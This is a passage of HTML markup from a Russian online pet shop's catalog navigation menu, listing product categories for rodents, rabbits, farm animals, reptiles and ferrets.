																							<img loading="lazy" src="/upload/uf/532/05.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Лакомства&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/dlya_vsekh_porod/">
											Для всех пород										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/lakomstva-dlja-krolikov/">
											Для кроликов										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/lakomstva-dlja-morskih-svinok/">
											Для морских свинок										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/lakomstva-dlja-homjakov-i-myshej/">
											Для хомяков и мышей										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/lakomstva-dlja-shinshill/">
											Для шиншилл										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/gamaki-dlja-gryzunov-i-krolikov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/fab/06.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Гамаки&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/domiki-dlja-gryzunov-i-krolikov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/a60/07.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Домики&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/igrushki-dlja-zubov-krolikov-i-gryzunov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/ebf/08.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Игрушки для зубов&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/kupalki-dlja-gryzunov-i-krolikov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/c5b/09.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Купалки&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/lezhaki-dlja-gryzunov-i-krolikov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/93e/10.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Лежаки&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/lesenki-i-polki-dlja-gryzunov-i-krolikov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/566/11.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Лесенки и полки&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/mineralnye-kamni-dlja-gryzunov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/28b/12.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Минеральные камни&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/miski-i-kormushki-dlja-krolikov-i-gryzunov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/f15/13.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Миски и кормушки&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/perenoski-dlja-gryzunov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/ce6/14.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Переноски&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/povodki-i-shlejki-dlja-gryzunov-i-krolikov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/562/15.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Поводки и шлейки&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/poilki-dlja-gryzunov-i-krolikov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/c4d/16.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Поилки&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/tonneli-dlja-gryzunov-i-krolikov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/3a7/17.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Тоннели&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/tualety-dlja-gryzunov-i-krolikov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/596/18.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Туалеты&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/chistjashhie-sredstva-dlja-gryzunov-i-krolikov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/f5e/19.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Чистящие средства&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/shary-i-kolesa-dlja-gryzunov-i-krolikov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/dd1/20.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Шары и колеса&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/gruming_kosmetika_dlja_gryzunov_i_krolikov/">
                                    									<span class="subnav__link__text">Груминг, косметика&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																										
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kogterezy_dlja_gryzunov_i_krolikov/">
											Когтерезы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/rascheski-i-kusachki-dlja-gryzunov-i-krolikov/">
											Расчески										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/shampuni_dlja_gryzunov_i_krolikov/">
											Шампуни										</a>
									</li>
																</ul>
																						</li>
						
					                        </ul>
                    </div>
				</div>
			            			</li>
		     
			
			
			<li
                data-code="fermeram"
				class=" nav__item"
                data-component="catalog-nav"			>
				<a
                    class="nav__link" data-element="nav-toggle"
					href="/catalog/tovary_dlya_loshadey/"

				>
                    <i class="nav__link-icon secondary-text icon-cow"></i>
                    Фермерам                    <i class="nav__link-toggle icon-chevron-right" data-element="catalog-nav-toggle"></i>
				</a>
            			
				<div class="nav__subnav subnav" data-element="catalog-nav-content"  data-perfect-scrollbar-parent>
                    <div class="container">
                        <ul class="subnav__list">
                            <li class="subnav__item subnav__item--wi subnav__item--first-parent" >
                                <a href="/catalog/tovary_dlya_loshadey/">Фермерам</a>
                            </li>
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/kury_utki_gusi/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/0ed/01.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Куры, утки, гуси&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																															
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/brudery_dlya_ptits/">
											Брудеры для птиц										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/zhivye_bakterii_dlja_ptic/">
											Живые бактерии										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/inkubatory_dlya_yaits/">
											Инкубаторы для яиц										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/insektoakaritsidnye_sredstva_dlja_ptic/">
											Инсектоакарицидные средства										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/infrakrasnye_lampy_dlja_ptic/">
											Инфракрасные лампы										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kletki_gnezda_instrument/">
											Клетки, гнезда, инструмент										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kormovye_dobavki_dlja_ptic/">
											Кормовые добавки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kormushki_poilki_dlja_ptic/">
											Кормушки, поилки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/polnoratsionnye_korma_dlja_ptic/">
											Полнорационные корма										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sredstva_ot_raskleva/">
											Средства от расклева										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/kroliki/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/874/02.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Кролики&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/kozy_ovtsy/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/1fd/03.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Козы, овцы&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																													
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/zhivye_bakterii/">
											Живые бактерии										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kozy_ovtsy_kormovye_dobavki/">
											Кормовые добавки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/mashinki_dlya_strizhki_ovets/">
											Машинки для стрижки овец										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/nozhi_dlya_mashinok_dlya_strizhki_ovets/">
											Ножи для машинок для стрижки овец										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/korovy/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/5b0/04.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Коровы&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/aksessuary_dlya_kormleniya/">
											Аксессуары для кормления										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/zhivye_bakterii_1/">
											Живые бактерии										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/zameniteli_moloka/">
											Заменители молока										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/korma-i-premiksy-dlja-loshadej-i-krupnogo-rogatogo-skota/">
											Кормовые добавки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/uhod-i-gigiena-dlja-loshadej/">
											Средства для ухода и гигиены										</a>
									</li>
																</ul>
																						</li>
						
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/loshadi/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/d1c/05.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Лошади&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																										
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/loshadi_kormovye_dobavki/">
											Кормовые добавки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/nozhi_dlya_mashinok_dlya_strizhki_loshadey/">
											Ножи для машинок для стрижки лошадей										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/loshadi_sredstva_dlya_ukhoda_i_gigieny/">
											Средства для ухода и гигиены										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/svini/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/b5b/06.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Свиньи&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																										
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/zhivye_bakterii_2/">
											Живые бактерии										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/svini_kormovye_dobavki/">
											Кормовые добавки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/svini_lechebnye_preparaty/">
											Лечебные препараты										</a>
									</li>
																</ul>
																						</li>
						
					                        </ul>
                    </div>
				</div>
			            			</li>
		     
			
			
			<li
                data-code="reptilii"
				class=" nav__item"
                data-component="catalog-nav"			>
				<a
                    class="nav__link" data-element="nav-toggle"
					href="/catalog/tovary_dlya_reptiliy/"

				>
                    <i class="nav__link-icon secondary-text icon-lizard"></i>
                    Рептилии                    <i class="nav__link-toggle icon-chevron-right" data-element="catalog-nav-toggle"></i>
				</a>
            			
				<div class="nav__subnav subnav" data-element="catalog-nav-content"  data-perfect-scrollbar-parent>
                    <div class="container">
                        <ul class="subnav__list">
                            <li class="subnav__item subnav__item--wi subnav__item--first-parent" >
                                <a href="/catalog/tovary_dlya_reptiliy/">Рептилии</a>
                            </li>
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/terrariumy_perenoski_tumby_dlja_reptilij/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/2ca/01.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Террариумы, переноски, тумбы&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																										
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/aksessuary_dlja_reptilij/">
											Аксессуары										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/plastikovye_perenoski_otsadniki_dlja_reptilij/">
											Пластиковые переноски, отсадники										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/terrariumy_i_tumby_dlja_reptilij/">
											Террариумы и тумбы										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/aksessuary-dlja-reptilij/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/0c8/02.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Аксессуары, химия для террариума&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																							
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/inventar_pintsety_dlja_reptilij/">
											Инвентарь, пинцеты										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/sredstva-dlja-gigieny-i-uhoda-za-reptilijami/">
											Химия, подготовка воды										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/grunty_i_substrakty_dlya_terrariuma/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/d36/03.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Грунты и субстраты для террариума&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																													
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/exo_terra_grunty_i_substrakty/">
											Exo Terra 										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/fibre/">
											Fibre										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/naribo_grunty_i_substrakty/">
											Naribo										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/novamark/">
											NovaMark										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/dekoratsii_dlya_terrariuma/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/9a3/06.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Декорации для террариума&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																							
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/iskusstvennye_dekoratsii/">
											Островки и плоты для черепах										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/ukrytiya_i_domiki/">
											Укрытия и домики										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/korma_dobavki_vitaminy/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/ffe/09.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Корма, добавки, витамины&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																							
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/vitaminy-i-dobavki-dlja-reptilij/">
											Кальций и витамины										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/korm-dlja-reptilij/">
											Сухие корма										</a>
									</li>
																</ul>
																						</li>
						
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/kormushki_i_poilki_dlya_terrariuma/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/87c/08.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Кормушки и поилки&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																							
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/kormushki_dlya_terrariuma/">
											Кормушки										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/poilki_dlya_terrariuma/">
											Поилки										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/lampy/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/f66/04.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Лампы&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																																																																																																																																																																																
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/exo_terra/">
											Exo Terra										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/laguna_19/">
											Laguna										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/lampy_nomoy_pet/">
											Nomoy Pet										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/biodizayn_2/">
											Биодизайн										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/obogrev_terrariuma/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/95c/10.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Обогрев террариума&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																				
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/termometry_dlya_terrariuma/">
											Термометры										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/uvlazhnenie_terrariuma/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/263/05.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Увлажнение террариума&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																							
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/gigrometry/">
											Гигрометры										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/uvlazhniteli_vodopady/">
											Увлажнители, водопады										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/filtry_dlya_terrariuma/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/bcb/07.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Фильтры для террариума&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																							
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/filtry_dlya_terrariuma_barbus/">
											Barbus										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/filtry_dlya_terrariuma_tetra/">
											Tetra										</a>
									</li>
																</ul>
																						</li>
						
					                        </ul>
                    </div>
				</div>
			            			</li>
		     
			
			
			<li
                data-code="khorki"
				class=" nav__item"
                data-component="catalog-nav"			>
				<a
                    class="nav__link" data-element="nav-toggle"
					href="/catalog/tovary_dlya_khorkov/"

				>
                    <i class="nav__link-icon secondary-text icon-ferret"></i>
                    Хорьки                    <i class="nav__link-toggle icon-chevron-right" data-element="catalog-nav-toggle"></i>
				</a>
            			
				<div class="nav__subnav subnav" data-element="catalog-nav-content"  data-perfect-scrollbar-parent>
                    <div class="container">
                        <ul class="subnav__list">
                            <li class="subnav__item subnav__item--wi subnav__item--first-parent" >
                                <a href="/catalog/tovary_dlya_khorkov/">Хорьки</a>
                            </li>
					
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/korm-dlja-horkov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/4bc/01.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Корм&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
																															<ul class="subnav__secnav secnav">

								
																																																																																																																																							
																	
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/korm-padovan-dlja-horkov/">
											Padovan										</a>
									</li>
									
									<li class="secnav__item" >
										<a class="secnav__link" href="/catalog/korm-versele-laga-dlja-horkov/">
											Versele-Laga										</a>
									</li>
																</ul>
																						</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/sredstva_dlya_ukhoda_i_gigieny/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/839/02.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Средства для ухода и гигиены&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/tualety-dlja-horkov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/89e/03.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Туалеты&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/aksessuary-dlja-horkov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/82e/04.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Аксессуары&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						  

							<li class="subnav__item subnav__item--wi">
								<a class="subnav__link" href="/catalog/kletki-dlja-horkov/">
                                                                            <div class="subnav__item-icon">
																							<img loading="lazy" src="/upload/uf/8b8/05.webp" width="24" height="25" alt="">
											                                            
                                        </div>
                                    									<span class="subnav__link__text">Клетки&nbsp;&nbsp;<span class="subnav__link__text__icon">&#8250;</span></span>
                                    <i class="subnav__link-toggle icon-chevron-right"></i>
								</a>
														</li>
						
					                        </ul>
                    </div>
				</div>
			            			</li>
		     
			
			
			<li
                data-code="brendy"
				class=" nav__item"
                data-component="catalog-nav"			>
				<a
                    class="nav__link" data-element="nav-toggle"
					href="/brands/"

				>
                    <i class="nav__link-icon secondary-text icon-tag"></i>
                    Бренды                    <i class="nav__link-toggle icon-chevron-right" data-element="catalog-nav-toggle"></i>
				</a>
            <div class="nav__subnav subnav" data-element="catalog-nav-content" data-perfect-scrollbar>
	<div class="container">
		<div class="brands">
			
<div class="brands__section section">
	<div class="brands__header section-header">
		<div class="section-header__title h3">Бренды по алфавиту</div>
